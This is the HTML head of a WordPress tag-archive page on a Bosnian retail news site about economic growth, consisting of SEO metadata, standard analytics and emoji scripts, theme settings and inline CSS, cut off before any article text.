

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/ekonomski-rast-bih/
body_size: 37620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ekonomski rast BiH Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/ekonomski-rast-bih/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ekonomski rast BiH Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/ekonomski-rast-bih/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/ekonomski-rast-bih/","url":"https://instore.ba/tag/ekonomski-rast-bih/","name":"Ekonomski rast BiH Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/ekonomski-rast-bih/#primaryimage"},"image":{"@id":"https://instore.ba/tag/ekonomski-rast-bih/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/10/slika.jpeg","breadcrumb":{"@id":"https://instore.ba/tag/ekonomski-rast-bih/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/ekonomski-rast-bih/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/10/slika.jpeg","contentUrl":"https://instore.ba/wp-content/uploads/2021/10/slika.jpeg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/ekonomski-rast-bih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Ekonomski rast BiH"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Ekonomski rast BiH Tag Feed" href="https://instore.ba/tag/ekonomski-rast-bih/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ebe08d876e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu 